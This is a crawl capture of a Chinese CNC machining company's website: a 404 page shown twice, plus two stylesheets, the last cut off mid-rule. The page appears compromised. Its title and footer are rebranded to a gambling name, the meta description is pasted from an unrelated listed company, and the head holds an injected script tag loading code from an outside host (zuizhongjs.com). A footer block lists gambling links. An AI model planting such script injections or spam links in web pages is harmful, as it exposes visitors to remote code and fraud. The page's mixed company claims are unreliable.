<span>
                    /
                </span>
<a href="http://b.wanfuxin.com/">
                    English
                </a>
<span>
                    /
                </span>
<a href="/wanboguanwangmanbetx/message.html">
                    在线留言
                </a>
</div>
</div>
</div>
<div class="clear">
</div>
<!-- logo -->
<div class="logo">
<div class="logo-content w1100">
<div class="logo-left">
<a href="/">
<img alt="米兰足球中国有限公司" src="images/20161009103301_5302.jpg" title="米兰足球中国有限公司"/>
</a>
</div>
<i>
</i>
<div class="logo-middle">
<a href="/">
<img alt="米兰足球中国有限公司" src="images/logo2.jpg" title="米兰足球中国有限公司"/>
</a>
<p>
                    专业CNC加工制造商,18年精密五金定制生产经验
                </p>
</div>
<div class="logo-right">
<p>
                    服务热线：
                    <span>
                        0769-82068522 
                    </span>
</p>
</div>
</div>
</div>
<div class="clear">
</div>
<!-- nav -->
<div class="nav">
<div class="nav-content w1100">
<ul>
<li>
<a href="http://www.sakkini.com">
                        米兰足球中国有限公司
                    </a>
</li>
<li>
<a href="/clcsyq-SonList-1598527/js/product.html">
                        CNC加工产品
                    </a>
</li>
<li>
<a href="/clcsyq-SonList-1598527/js/equipment.html">
                        CNC加工设备
                    </a>
</li>
<li>
<a href="/clcsyq-SonList-1598527/js/news.html">
                        CNC加工新闻
                    </a>
</li>
<li>
<a href="/clcsyq-SonList-1598527/js/quality.html">
                        品质管理
                    </a>
</li>
<li>
<a href="/clcsyq-SonList-1598527/js/about.html">
                        关于我们
                    </a>
</li>
<li>
<a href="/clcsyq-SonList-1598527/js/contact.html">
                        联系我们
                    </a>
</li>
</ul>
</div>
</div>
<div class="clear">
</div>
<!-- 代码 开始 -->
<div id="container"><img class="png" src="images/404.png"/> <img class="png msg" src="images/404_msg.png"/>
<p><a href="/" target="_blank"><img class="png" src="images/404_to_index.png"/></a> </p>
</div>
<div class="png" id="cloud"></div>
<!-- 代码 结束 -->
<!--footer-->
<div class="foot">
<div class="foot-content w1100">
<div class="foot-top">
<a href="http://www.sakkini.com" rel="nofollow">
                    米兰足球中国有限公司
                </a>
<span>
                    |
                </span>
<a href="/clcsyq-SonList-1598527/js/product.html" rel="nofollow">
                    CNC加工产品
                </a>
<span>
                    |
                </span>
<a href="/clcsyq-SonList-1598527/js/equipment.html" rel="nofollow">
                    CNC加工设备
                </a>
<span>
                    |
                </span>
<a href="/clcsyq-SonList-1598527/js/news.html" rel="nofollow">
                    CNC加工新闻
                </a>
<span>
                    |
                </span>
<a href="/clcsyq-SonList-1598527/js/quality.html" rel="nofollow">
                    品质管理
                </a>
<span>
                    |
                </span>
<a href="/clcsyq-SonList-1598527/js/about.html" rel="nofollow">
                    关于我们
                </a>
<span>
                    |
                </span>
<a href="/clcsyq-SonList-1598527/js/contact.html" rel="nofollow">
                    联系我们
                </a>
<span>
                    |
                </span>
<div class="foot-middle">
<a href="/">
<img alt="米兰足球中国有限公司" src="images/foot_logo.png" title="米兰足球中国有限公司"/>
</a>
<p>
<span>联系人：</span><span>任先生 13580990562</span><br/>
<span style="color:#FFFFFF;">             </span>
<span>杨先生 13431535226</span><br/>
                        电  话：0769-82068522<br/>
                                    0769-82068522转813<br/>
                        传  真：0769-82068523<br/>
                        E-Mail:he@wanfuxin.com<br/>
                        地址：广东省东莞市清溪镇罗马村罗马工业区

                        
                        <dl>
<dt style=" font-size:14px;line-height: 20px; text-align:left; color:White;">
                                米兰足球中国有限公司是集研发、生产、销售于一体的cnc加工厂家，包括数控车床加工，电脑锣加工，五轴机加工，cnc机加工，车床件，非标cnc加工,数控车床加工，cnc精密机械加工，cnc精密加工，铝加工定制等服务，并拥有完整、科学的数控加工质量管理体系。
                            </dt>
</dl>
</p></div>
<div class="foot-bottom">
<p>
                             Copyrights 2016-2020米兰足球中国有限公司 All Rights Reserved 备案号:
                          <span style="background: url(https://static.zcool.cn/git_z/build/images/icon-police.png) no-repeat;"><a href="https://beian.miit.gov.cn" rel="nofollow" target="_blank">
                                 粤ICP备19145442号-1
                            </a><span style="visibility:hidden"><a href="/clcsyq-SonList-1598527/js/sitemap.html" target="_blank">网站地图</a><a href="/clcsyq-SonList-1598527/js/sitemap.xml" target="_blank">网站地图</a></span><a href="/clcsyq-SonList-1598527/js/sitemap.txt" target="_blank">网站地图</a></span>
</p>
</div>
</div>
</div>
<script src="js/jquery-1.8.0.min.js" type="text/javascript">
</script>
<script src="js/jquery-finger-v0.1.0.js" type="text/javascript">
</script>
<script src="js/ss.js" type="text/javascript">
</script>
<!--左右点击滚动-->
<script language="javascript">
                jQuery(".mr_frbox").slide({titCell:"",mainCell:".mr_frUl ul",autoPage:true,effect:"leftLoop",autoPlay:true,vis:3});
            </script>
<!-- 回到顶部 -->
<div class="right-bar">
<div class="gotop">
</div>
</div>
<script>
                $(function(){      $(window).scroll(function(){        if($(window).scrollTop()>100){          $(".right-bar .gotop").fadeIn();          }        else{          $(".right-bar .gotop").hide();        }      });      $(".right-bar .gotop").click(function(){        $('html,body').animate({'scrollTop':0},500);      });    });
            </script>
<!-- 回到顶部 -->
<script src="js/jquery.scrollshow.js" type="text/javascript">
</script>
<script type="text/javascript">
                $(document).ready(function(){    $("#firstpane p.menu_head").click(function(){    $(this).addClass("current").next("div.menu_body").slideToggle(500).siblings("div.menu_body").slideUp("slow");    $(this).siblings().removeClass("current");  });    $("#secondpane p.menu_head").mouseover(function(){    $(this).addClass("current").next("div.menu_body").slideDown(800).siblings("div.menu_body").slideUp("slow");    $(this).siblings().removeClass("current");  });  });
            </script>
<script type="text/javascript">
                $(document).ready(function(e) {         var sitename=$(".bt_text_y span a:eq(1)").html();    if(sitename != null && sitename != ""){  $(".nav li a").each(function() {          var menuname=$(this).html();          if(sitename==menuname){             $(this).addClass("navHover");           }        });    }else{//首页  $(".nav li a").eq(0).addClass("navHover");    }});$(document).ready(function(e){    var nowname=$('.bt_text_y span a:eq(2)').html();  $("#fontred a").each(function() {        var menuname=$(this).html();    if(nowname==menuname){      $(this).addClass("font_red");    }    });})
            </script>
<script type="text/javascript">
                $(function(){    $('.flicker-example').flicker();});
            </script>
</div>
</form>
<div class="link">
<a href="http://www.quickrealfans.com">万象城平台</a> | <a href="http://www.mayankfastener.com">九州官方网站（中国）集团有限公司</a> | <a href="http://www.reyvalve.com">米兰网页版-米兰体育(中国)</a> | <a href="http://www.standard-publishing.com">开云网页版</a> | <a href="http://www.durkeepersonnel.com">华亿网页版</a> | <a href="http://www.future-pastimes.com">乐竞体育（中国）官方网站-登录入口</a> | <a href="http://www.bugshops.com">亚新电子官方网站中国有限公司</a> | <a href="http://www.anna-rita.com">千亿球赛中国有限公司</a> | <a href="http://www.uyoushop.com">博鱼手机登录入口</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sakkini.com/clcsyq-SonList-1598527/js/jquery.scrollshow.js
body_size: 3934
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<!-- for-mobile-apps -->
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/><title>米兰足球中国有限公司_米兰足球中国有限公司</title>
<meta content="米兰足球中国有限公司,米兰足球中国有限公司," name="keywords"/>
<meta content="米兰足球中国有限公司【发财信誉推荐】（简称米兰足球中国有限公司）于1993年7月在海南省老城经济开发区创建，1999年12月在深圳证券交易所A股主板挂牌上市（股票代码000955），是具有先进水准的高科技股份制大型上市公司。欣龙控股聚焦“健康美好生活”领域，坚持“天然、抑菌、安全、环保”的产品理念，经过三十年的发展，企业在高新技术、资本运营、项目投资、现代管理、人才培养等多方面打造出了企业的核心竞争力。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/12/7/ky1.js" type="text/javascript"></script><meta content="5;url=/" http-equiv="refresh"/>
<!-- content="5，即5秒后返回主页，可根据需要修改或者删除这段代码 -->
<link href="/clcsyq-SonList-1598527/js/../../css/error.css" rel="stylesheet" type="text/css"/><link href="/clcsyq-SonList-1598527/js/../../css/style.css" rel="stylesheet" type="text/css"/><link href="/clcsyq-SonList-1598527/js/../../images/favicon.ico" rel="icon" type="image/x-icon"/>
<script src="js/jquery-1.8.0.min.js" type="text/javascript"></script>
<meta content="LjBk1wK7RN" name="baidu-site-verification"/><meta content="pc,mobile" name="applicable-device"/><meta content="width" name="MobileOptimized"/><meta content="true" name="HandheldFriendly"/></head>
<body>
<form action="./jquery.scrollshow.js?404%3bhttp%3a%2f%2fwww.sakkini.com%3a80%2fclcsyq-SonList-1598527%2fjs%2fjquery.scrollshow.js" id="form1" method="post">
<div class="aspNetHidden">
<input id="__VIEWSTATE" name="__VIEWSTATE" type="hidden" value="/wEPDwULLTEzNzMwNjM5MzZkZH4K4io6MI7kn4iWMYWYlxd6/F9WtSGx/Q7LptJQo61o"/>
</div>
<div class="aspNetHidden">
<input id="__VIEWSTATEGENERATOR" name="__VIEWSTATEGENERATOR" type="hidden" value="193A34DB"/>
</div>
<!-- head -->
<div class="head">
<div class="head-content w1100">
<div class="head-right">
<a href="/wanboguanwangmanbetx/contact.html">
                    联系我们
                </a>
<span>
                    /
                </span>
<a href="http://b.wanfuxin.com/">
                    English
                </a>
<span>
                    /
                </span>
<a href="/wanboguanwangmanbetx/message.html">
                    在线留言
                </a>
</div>
</div>
</div>
<div class="clear">
</div>
<!-- logo -->
<div class="logo">
<div class="logo-content w1100">
<div class="logo-left">
<a href="/">
<img alt="米兰足球中国有限公司" src="images/20161009103301_5302.jpg" title="米兰足球中国有限公司"/>
</a>
</div>
<i>
</i>
<div class="logo-middle">
<a href="/">
<img alt="米兰足球中国有限公司" src="images/logo2.jpg" title="米兰足球中国有限公司"/>
</a>
<p>
                    专业CNC加工制造商,18年精密五金定制生产经验
                </p>
</div>
<div class="logo-right">
<p>
                    服务热线：
                    <span>
                        0769-82068522 
                    </span>
</p>
</div>
</div>
</div>
<div class="clear">
</div>
<!-- nav -->
<div class="nav">
<div class="nav-content w1100">
<ul>
<li>
<a href="http://www.sakkini.com">
                        米兰足球中国有限公司
                    </a>
</li>
<li>
<a href="/clcsyq-SonList-1598527/js/product.html">
                        CNC加工产品
                    </a>
</li>
<li>
<a href="/clcsyq-SonList-1598527/js/equipment.html">
                        CNC加工设备
                    </a>
</li>
<li>
<a href="/clcsyq-SonList-1598527/js/news.html">
                        CNC加工新闻
                    </a>
</li>
<li>
<a href="/clcsyq-SonList-1598527/js/quality.html">
                        品质管理
                    </a>
</li>
<li>
<a href="/clcsyq-SonList-1598527/js/about.html">
                        关于我们
                    </a>
</li>
<li>
<a href="/clcsyq-SonList-1598527/js/contact.html">
                        联系我们
                    </a>
</li>
</ul>
</div>
</div>
<div class="clear">
</div>
<!-- 代码 开始 -->
<div id="container"><img class="png" src="images/404.png"/> <img class="png msg" src="images/404_msg.png"/>
<p><a href="/" target="_blank"><img class="png" src="images/404_to_index.png"/></a> </p>
</div>
<div class="png" id="cloud"></div>
<!-- 代码 结束 -->
<!--footer-->
<div class="foot">
<div class="foot-content w1100">
<div class="foot-top">
<a href="http://www.sakkini.com" rel="nofollow">
                    米兰足球中国有限公司
                </a>
<span>
                    |
                </span>
<a href="/clcsyq-SonList-1598527/js/product.html" rel="nofollow">
                    CNC加工产品
                </a>
<span>
                    |
                </span>
<a href="/clcsyq-SonList-1598527/js/equipment.html" rel="nofollow">
                    CNC加工设备
                </a>
<span>
                    |
                </span>
<a href="/clcsyq-SonList-1598527/js/news.html" rel="nofollow">
                    CNC加工新闻
                </a>
<span>
                    |
                </span>
<a href="/clcsyq-SonList-1598527/js/quality.html" rel="nofollow">
                    品质管理
                </a>
<span>
                    |
                </span>
<a href="/clcsyq-SonList-1598527/js/about.html" rel="nofollow">
                    关于我们
                </a>
<span>
                    |
                </span>
<a href="/clcsyq-SonList-1598527/js/contact.html" rel="nofollow">
                    联系我们
                </a>
<span>
                    |
                </span>
<div class="foot-middle">
<a href="/">
<img alt="米兰足球中国有限公司" src="images/foot_logo.png" title="米兰足球中国有限公司"/>
</a>
<p>
<span>联系人：</span><span>任先生 13580990562</span><br/>
<span style="color:#FFFFFF;">             </span>
<span>杨先生 13431535226</span><br/>
                        电  话：0769-82068522<br/>
                                    0769-82068522转813<br/>
                        传  真：0769-82068523<br/>
                        E-Mail:he@wanfuxin.com<br/>
                        地址：广东省东莞市清溪镇罗马村罗马工业区

                        
                        <dl>
<dt style=" font-size:14px;line-height: 20px; text-align:left; color:White;">
                                米兰足球中国有限公司是集研发、生产、销售于一体的cnc加工厂家，包括数控车床加工，电脑锣加工，五轴机加工，cnc机加工，车床件，非标cnc加工,数控车床加工，cnc精密机械加工，cnc精密加工，铝加工定制等服务，并拥有完整、科学的数控加工质量管理体系。
                            </dt>
</dl>
</p></div>
<div class="foot-bottom">
<p>
                             Copyrights 2016-2020米兰足球中国有限公司 All Rights Reserved 备案号:
                          <span style="background: url(https://static.zcool.cn/git_z/build/images/icon-police.png) no-repeat;"><a href="https://beian.miit.gov.cn" rel="nofollow" target="_blank">
                                 粤ICP备19145442号-1
                            </a><span style="visibility:hidden"><a href="/clcsyq-SonList-1598527/js/sitemap.html" target="_blank">网站地图</a><a href="/clcsyq-SonList-1598527/js/sitemap.xml" target="_blank">网站地图</a></span><a href="/clcsyq-SonList-1598527/js/sitemap.txt" target="_blank">网站地图</a></span>
</p>
</div>
</div>
</div>
<script src="js/jquery-1.8.0.min.js" type="text/javascript">
</script>
<script src="js/jquery-finger-v0.1.0.js" type="text/javascript">
</script>
<script src="js/ss.js" type="text/javascript">
</script>
<!--左右点击滚动-->
<script language="javascript">
                jQuery(".mr_frbox").slide({titCell:"",mainCell:".mr_frUl ul",autoPage:true,effect:"leftLoop",autoPlay:true,vis:3});
            </script>
<!-- 回到顶部 -->
<div class="right-bar">
<div class="gotop">
</div>
</div>
<script>
                $(function(){      $(window).scroll(function(){        if($(window).scrollTop()>100){          $(".right-bar .gotop").fadeIn();          }        else{          $(".right-bar .gotop").hide();        }      });      $(".right-bar .gotop").click(function(){        $('html,body').animate({'scrollTop':0},500);      });    });
            </script>
<!-- 回到顶部 -->
<script src="js/jquery.scrollshow.js" type="text/javascript">
</script>
<script type="text/javascript">
                $(document).ready(function(){    $("#firstpane p.menu_head").click(function(){    $(this).addClass("current").next("div.menu_body").slideToggle(500).siblings("div.menu_body").slideUp("slow");    $(this).siblings().removeClass("current");  });    $("#secondpane p.menu_head").mouseover(function(){    $(this).addClass("current").next("div.menu_body").slideDown(800).siblings("div.menu_body").slideUp("slow");    $(this).siblings().removeClass("current");  });  });
            </script>
<script type="text/javascript">
                $(document).ready(function(e) {         var sitename=$(".bt_text_y span a:eq(1)").html();    if(sitename != null && sitename != ""){  $(".nav li a").each(function() {          var menuname=$(this).html();          if(sitename==menuname){             $(this).addClass("navHover");           }        });    }else{//首页  $(".nav li a").eq(0).addClass("navHover");    }});$(document).ready(function(e){    var nowname=$('.bt_text_y span a:eq(2)').html();  $("#fontred a").each(function() {        var menuname=$(this).html();    if(nowname==menuname){      $(this).addClass("font_red");    }    });})
            </script>
<script type="text/javascript">
                $(function(){    $('.flicker-example').flicker();});
            </script>
</div>
</form>
<div class="link">
<a href="http://www.quickrealfans.com">万象城平台</a> | <a href="http://www.mayankfastener.com">九州官方网站（中国）集团有限公司</a> | <a href="http://www.reyvalve.com">米兰网页版-米兰体育(中国)</a> | <a href="http://www.standard-publishing.com">开云网页版</a> | <a href="http://www.durkeepersonnel.com">华亿网页版</a> | <a href="http://www.future-pastimes.com">乐竞体育（中国）官方网站-登录入口</a> | <a href="http://www.bugshops.com">亚新电子官方网站中国有限公司</a> | <a href="http://www.anna-rita.com">千亿球赛中国有限公司</a> | <a href="http://www.uyoushop.com">博鱼手机登录入口</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.sakkini.com/css/error.css
body_size: 381
content:
/* 懒人图库 搜集整理 www.lanrentuku.com */
body, div {
    margin: 0;
    padding: 0;
}
body {
    background: url("../images/error_bg.jpg") repeat-x scroll 0 0 #67ACE4;
}
#container {
    margin: 0 auto;
    padding-top: 50px;
    text-align: center;
    width: 560px;
}
#container img {
    border: medium none;
    margin-bottom: 50px;
}
#container .error {
    height: 200px;
    position: relative;
}
#container .error img {
    bottom: -50px;
    position: absolute;
    right: -50px;
}
#container .msg {
    margin-bottom: 65px;
}
#cloud {
    bottom: 0;
    height: 170px;
    position: absolute;
    width: 100%;
}


--- FILE ---
content_type: text/css
request_url: http://www.sakkini.com/css/style.css
body_size: 9497
content:
@charset "utf-8";/* CSS Document *//*--------------------Author:cyan------------------*/
html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, fieldset, input, textarea, p, blockquote, th, td, img {
	padding: 0;
	border: 0;
}
html, body {
	width: 100%;
	height: 100%;
	font-family: "Microsoft YaHei";
	background: #fff;
}
* {
	padding: 0px;
	margin: 0px;
}
ul, ol, li {
	list-style: none;
}
h1, h2, h3, h4, h5, h6 {
	font-weight: normal;
	font-size: 100%;
}
a {
	text-decoration: none;
	cursor: pointer;
}
img {
	border: none;
	list-style: none;
	list-style-type: none;
}
i {
	font-style: normal;
}
strong {
	font-weight: normal;
}
.fl {
	float: left;
}
.fr {
	float: right;
}
.w1100 {
	width: 1100px;
	margin: 0 auto;
}
.list-ul {
	zoom: 1
}
.clear {
	clear: both;
}/*--------------head--------------------*/
.head {
	height: 25px;
	width: 100%;
	border-top: 4px solid #003487;
	background: #f7f7f7;
}
.head-right {
	float: right;
	width: 233px;
	background: #003487;
	text-align: center;
	height: 25px;
	line-height: 23px;
}
.head-right a {
	font-size: 14px;
	color: #FFF;
	padding: 0 2px;
}
.head-right a:hover {
	text-decoration: underline;
	color: #e99417;
}
.head-right span {
	color: #FFF;
}/*--------------logo--------------*/
.logo {
	height: 114px;
	width: 100%;
	background-color: #f7f7f7;
}
.logo-content {
}
.logo-left {
	float: left;
	width: 299px;
	height: 49px;
	margin-top: 43px;
}
.logo .logo-content i {
	display: block;
	float: left;
	width: 1px;
	height: 49px;
	background: url(../images/logo_icon.jpg) no-repeat center;
	margin-top: 43px;
}
.logo-middle {
	float: left;
	width: 350px;
	height: 49px;
	padding-left: 15px;
	margin-top: 40px;
}
.logo-middle h1 {
	font-size: 24px;
	color: #003487;
	font-weight: bold;
}
.logo-middle p {
	font-size: 16px;
	color: #e99417;
}
.logo-right {
	float: right;
	width: 186px;
	height: 42px;
	padding-left: 40px;
	padding-top: 50px;
	background: url(../images/phone.jpg) no-repeat;
}
.logo-right p {
	font-size: 14px;
	color: #00529a;
}
.logo-right span {
	font-size: 22px;
	color: #e99417;
	font-family: Arial;
	display: block;
	font-weight: bold;
}/*----------nav------------*/
.nav {
	height: 50px;
	width: 100%;
	background: #003487;
	line-height: 50px;
}
.nav ul li {
	float: left;
	margin-right: 30px;
}
.nav ul li a {
	font-size: 16px;
	color: #FFF;
	display: inline-block;
	width: 107px;
	text-align: center;
}
.nav ul li a:hover {
	color: #FFF;
	background: url(../images/nav_bg.jpg) no-repeat;
}/*--------------------search---------------------------*/
.search {
	height: 48px;
	width: 100%;
	background: #FFF;
	padding-top: 20px;
}
.search-content {
	background: #efefef;
	height: 48px;
	line-height: 48px;
}
.search-left {
	float: left;
	margin-left: 20px;
}
.search-left span {
	font-size: 14px;
	color: #003487;
}
.search-left a {
	font-size: 14px;
	color: #ababab;
	padding: 0 1px;
}
.search-left a:hover {
	text-decoration: underline;
	color: #e99417;
}
.search-left strong {
	color: #ababab;
}
.search-right {
	float: right;
	margin-right: 20px;
}
.seaText {
	width: 130px;
	height: 19px;
	font-size: 14px;
	color: #999999;
	line-height: 19px;
	background-color: #efefef;
	border-top: 1px solid #dddddd;
	border-left: 1px solid #dddddd;
	border-bottom: 1px solid #dddddd;
	padding-left: 25px;
	display: block;
	float: left;
	background: url(../images/btn.jpg) no-repeat;
	background-position: 6px 5px;
	margin-top: 12px;
}
.seaBtn {
	width: 42px;
	height: 21px;
	border: none;
	display: block;
	float: left;
	cursor: pointer;
	font-size: 14px;
	color: #fff;
	font-weight: bold;
	background: #003487;
	text-align: center;
	line-height: 18px;
	margin-top: 12px;
}/*-----------------product--------------------------*/
.product {
	height: 604px;
	width: 100%;
	background: url(../images/product_bg1.jpg) no-repeat center;
}
.pro-content {
	width: 1100px;
	height: 576px;
	background: url(../images/product_bg.jpg) no-repeat center;
	padding-top: 28px;
}
.product-left {
	width: 253px;
	height: 525px;
	float: left;
}
.product-left-top {
	width: 253px;
	height: 47px;
	background: #005298;
	padding-top: 25px;
}
.product-left-top p {
	font-size: 18px;
	color: #FFF;
	margin-left: 30px;
}
.product-left-top p span {
	font-size: 14px;
	font-family: Arial;
}
.product-left-bottom {
	height: 440px;
	overflow: hidden;
}
.product-left-bottom ul li {
	height: 41px;
	line-height: 41px;
	margin-bottom: 3px;
	padding-left: 60px;
	width: 193px;
	background: url(../images/product_icon.png) no-repeat;
	background-position: 28px 17px;
}
.product-left-bottom ul li a {
	color: #333;
}
.product-left-bottom ul li a:hover {
	color: #e99417;
}
.product-right {
	width: 842px;
	float: right;
}
.product-right-top {
	position: relative;
	width: 842px;
	height: 80px;
}
.product-right-top a {
	font-size: 18px;
	color: #ff7800;
	font-weight: bold;
	display: block;
	position: absolute;
	margin-left: 348px;
}
.product-right-top span {
	font-size: 14px;
	color: #003487;
	font-family: Arial;
	display: block;
	position: absolute;
	margin-left: 376px;
	margin-top: 27px;
}
.product-right-top strong {
	font-size: 14px;
	color: #6f6f6f;
	display: block;
	position: absolute;
	margin-left: 280px;
	margin-top: 48px;
}
.product-right-bottom {
	margin-top: 20px;
}
.product-right-bottom ul li {
	float: left;
	margin-right: 7px;
	margin-bottom: 4px;
}
.product-right-bottom ul li a {
	display: block;
}
.product-right-bottom ul li span {
	display: block;
	height: 43px;
	line-height: 43px;
	width: 273px;
	text-align: center;
	font-size: 16px;
	color: #9a9a9a;
}
.product-right-bottom ul li img {
	border: 1px solid #7c7a7a;
}
.product-right-bottom ul li:hover img {
	border: 1px solid #005298;
}
.product-right-bottom ul li:hover span {
	color: #005298;
}	/*--------------------tisement-------------------*/
.tisement {
	height: 237px;
	width: 100%;
	background: url(../images/advertisement.jpg) no-repeat center;
}
.text {
	width: 1100px;
	height: 167px;
	padding-top: 70px;
	position: relative;
}
.p1 {
	font-size: 22px;
	color: #ffd200;
	margin-left: 410px;
}
.p2 {
	font-size: 16px;
	color: #052a66;
	margin-left: 455px;
	margin-top: 15px;
}
.text img {
	position: absolute;
	top: 0px;
	left: 85px;
}
#dian {
	position: absolute;
	top: 165px;
	left: 505px;
}/*--------------------equipment-------------------*/
.equipment {
	height: 426px;
	width: 100%;
}
.equipment-top {
	height: 122px;
	border-bottom: 1px solid #052a66;
	background: url(../images/top_bg.jpg) no-repeat center;
	position: relative;
}
.equipment-top a {
	font-size: 18px;
	color: #ff7800;
	font-weight: bold;
	display: block;
	position: absolute;
	margin-left: 481px;
	margin-top: 30px;
}
.equipment-top span {
	font-size: 14px;
	color: #003487;
	font-family: Arial;
	display: block;
	position: absolute;
	margin-left: 510px;
	margin-top: 57px;
}
.equipment-top strong {
	font-size: 14px;
	color: #6f6f6f;
	display: block;
	position: absolute;
	margin-left: 405px;
	margin-top: 82px;
}/*-------------equipment-list-----------------------*/
.mr_frbox {
	width: 1100px;
	height: 255px;
	margin-top: 25px;
}
.mr_frBtnL {
	cursor: pointer;
	float: left;
	margin: 55px 10px 0px 0px;
}
.mr_frUl {
	float: left;
	width: 1005px;
	overflow: hidden;
}
.mr_frUl ul li {
	width: 323px;
	height: 191px;
	border: 1px solid #7c7a7a;
	float: left;
	display: block;
	padding: 2px;
	margin-right: 6px;
	position: relative;
}
.mr_frBtnR {
	cursor: pointer;
	float: right;
	margin-top: 55px;
}
.mr_frUl ul li a span {
	display: block;
	position: absolute;
	z-index: 100;
	width: 323px;
	height: 191px;
	filter: alpha(Opacity=55);
	-moz-opacity: 0.5;
	opacity: 0.5;
	background: #000;
	text-align: center;
	line-height: 191px;
	top: -191px;
	color: #FFF;
}
.mr_frUl ul li:hover span {
	top: 2px;
	transition: top 1s;
	-moz-transition: top 1s;
	-webkit-transition: top 1s;
	-o-transition: top 1s;
}/*---------------advantage--------------------------------*/
.advantage {
	height: 598px;
	background: url(../images/advan.jpg) no-repeat center;
}
.advan-content {
	position: relative;
}
.p3 {
	font-size: 24px;
	color: #e99417;
	font-weight: bold;
	position: absolute;
	margin-top: 62px;
	margin-left: 333px;
}
.p4 {
	font-size: 22px;
	color: #003487;
	position: absolute;
	margin-top: 97px;
	margin-left: 332px;
}
.p5, .p6, .p7, .p8 {
	font-size: 15px;
	color: #525252;
}
.advantage p span {
	font-size: 15px;
	color: #e99417;
}
.p5 {
	position: absolute;
	margin-top: 303px;
}
.p6 {
	position: absolute;
	margin-top: 303px;
	margin-left: 750px;
}
.p7 {
	position: absolute;
	margin-top: 475px;
	width: 350px;
	height: 90px;
	overflow: hidden;
	line-height: 25px;
}
.p8 {
	position: absolute;
	margin-top: 475px;
	width: 355px;
	height: 100px;
	overflow: hidden;
	margin-left: 735px;
	line-height: 25px;
}/*---------------about--------------------------------*/
.about {
	height: 566px;
	width: 100%;
	background: #f5f5f5;
}
.about-top {
	height: 147px;
	background: url(../images/about_top.jpg) no-repeat center;
}
.about-top a {
	font-size: 18px;
	color: #ff7800;
	font-weight: bold;
	display: block;
	position: absolute;
	margin-left: 480px;
	margin-top: 35px;
}
.about-top span {
	font-size: 14px;
	color: #003487;
	font-family: Arial;
	display: block;
	position: absolute;
	margin-left: 515px;
	margin-top: 62px;
}
.about-top strong {
	font-size: 14px;
	color: #6f6f6f;
	display: block;
	position: absolute;
	margin-left: 403px;
	margin-top: 86px;
}
.about-bottom {
	height: 377px;
}
.about-bottom-left {
	width: 34px;
	height: 277px;
	background: url(../images/about_icon.png) no-repeat;
	float: left;
	background-position: 0 15px;
	padding-top: 100px;
	padding-left: 23px;
	padding-right: 20px;
}
.about-bottom-left p {
	font-size: 30px;
	color: #003487;
}
.about-bottom-middle {
	width: 411px;
	height: 364px;
	padding-top: 13px;
	padding-left: 15px;
	float: left;
}
.about-bottom-middle h1 {
	font-size: 24px;
	color: #003487;
	margin-bottom: 19px;
}
.about-bottom-middle p {
	text-indent: 2em;
	font-size: 14px;
	color: #4e4e4e;
	line-height: 24px;
}
.about-bottom-middle a {
	display: inline-block;
	width: 83px;
	height: 34px;
	border-radius: 10px;
	background: #003487;
	text-align: center;
	line-height: 34px;
	color: #FFF;
	font-size: 14px;
	margin-top: 46px;
}
.about-bottom-middle a:hover {
	background: #e99417;
}
.about-bottom-right {
	width: 533px;
	height: 368px;
	border: 3px solid #003487;
	float: right;
	margin-right: 8px;
}
.about-bottom-right img {
	border: 6px solid #FFF;
}/*--------------workflow---------------------*/
.workflow {
	height: 274px;
	width: 100%;
}
.flow-top {
	height: 143px;
	background: url(../images/top_bg.jpg) no-repeat;
	background-position: 0 15px;
	position: relative;
}
.flow-top a {
	font-size: 18px;
	color: #ff7800;
	font-weight: bold;
	display: block;
	position: absolute;
	margin-left: 480px;
	margin-top: 48px;
}
.flow-top span {
	font-size: 14px;
	color: #003487;
	font-family: Arial;
	display: block;
	position: absolute;
	margin-left: 480px;
	margin-top: 75px;
}
.flow-top strong {
	font-size: 14px;
	color: #6f6f6f;
	display: block;
	position: absolute;
	margin-left: 405px;
	margin-top: 97px;
}
.flow-bottom {
	height: 100px;
	background: url(../images/flowwork.jpg) no-repeat;
	padding-top: 30px;
	position: relative;
}
.flow1 {
	position: absolute;
	margin-left: 17px;
	font-size: 18px;
	color: #003487;
}
.flow2 {
	position: absolute;
	margin-left: 145px;
	font-size: 18px;
	color: #003487;
}
.flow3 {
	position: absolute;
	margin-left: 238px;
	font-size: 18px;
	color: #003487;
}
.flow4 {
	position: absolute;
	margin-left: 348px;
	font-size: 18px;
	color: #003487;
}
.flow5 {
	position: absolute;
	margin-left: 458px;
	font-size: 18px;
	color: #003487;
}
.flow6 {
	position: absolute;
	margin-left: 569px;
	font-size: 18px;
	color: #003487;
}
.flow7 {
	position: absolute;
	margin-left: 678px;
	font-size: 18px;
	color: #003487;
}
.flow8 {
	position: absolute;
	margin-left: 790px;
	font-size: 18px;
	color: #003487;
}
.flow9 {
	position: absolute;
	margin-left: 920px;
	font-size: 18px;
	color: #003487;
}
.flow10 {
	position: absolute;
	margin-left: 1011px;
	font-size: 18px;
	color: #003487;
}/*-------------honor-----------------------*/
.honor {
	height: 228px;
	width: 100%;
	background: url(../images/honor_bg.jpg);
}/*------------无缝滚动--------------------*/
#demo_box {
	overflow: hidden;
	width: 1100px;
}
#indemo_box {
	float: left;
	width: 10000%;
}
#demo1_box {
	float: left;
}
#demo2_box {
	float: left;
}
#demo1_box ul {
	float: left;
}
#demo1_box ul li {
	float: left;
	width: 351px;
	margin-right: 15px;
	height: 240px;
	display: inline-block;
	border: 1px solid #CCC;
}/*--------------new---------------------*/
.new {
	height: 590px;
	width: 100%;
}
.new-top {
	height: 100px;
	background: url(../images/new_top.jpg) no-repeat;
}
.new-top a {
	font-size: 18px;
	color: #ff7800;
	font-weight: bold;
	display: block;
	position: absolute;
	margin-left: 480px;
	margin-top: 13px;
}
.new-top span {
	font-size: 14px;
	color: #003487;
	font-family: Arial;
	display: block;
	position: absolute;
	margin-left: 480px;
	margin-top: 40px;
}
.new-top strong {
	font-size: 14px;
	color: #6f6f6f;
	display: block;
	position: absolute;
	margin-left: 405px;
	margin-top: 62px;
}
.new-bottom {
	height: 490px;
}
.new-bootom-top {
	height: 32px;
	border-bottom: 1px solid #cbcbcb;
}
.new-bootom-top .news {
	display: inline-block;
	width: 86px;
	height: 34px;
	line-height: 34px;
